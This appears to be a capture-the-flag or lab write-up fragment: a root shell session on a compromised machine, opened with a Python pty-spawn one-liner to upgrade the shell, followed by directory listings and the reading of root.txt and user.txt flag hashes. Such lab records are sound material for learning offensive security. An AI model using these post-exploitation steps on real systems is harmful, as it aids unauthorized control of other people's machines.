 python -c 'import pty; pty.spawn("/bin/sh")'
sh-3.2# ls
ls
bin    etc         initrd.img.old  mnt        root  tmp      vmlinuz.old
boot   home        lib             nohup.out  sbin  usr
cdrom  initrd      lost+found      opt        srv   var
dev    initrd.img  media           proc       sys   vmlinuz
sh-3.2# cd root
cd root
lssh-3.2#
ls
Desktop  reset_logs.sh  root.txt  vnc.log
sh-3.2# cat root.txt
cat root.txt
fda8667caaa06719bee5bea1e39d044f
sh-3.2# cd /home
cd /home
sh-3.2# ls
ls
ftp  makis  service  user
sh-3.2# cd user
cd user
sh-3.2# ls
ls
sh-3.2# cd ..
cd ..
sh-3.2# ls
ls
ftp  makis  service  user
sh-3.2# cd makis
cd makis
sh-3.2# ls
ls
user.txt
sh-3.2# cat user.txt
cat user.txt
562f64d031195552011efd87057228b6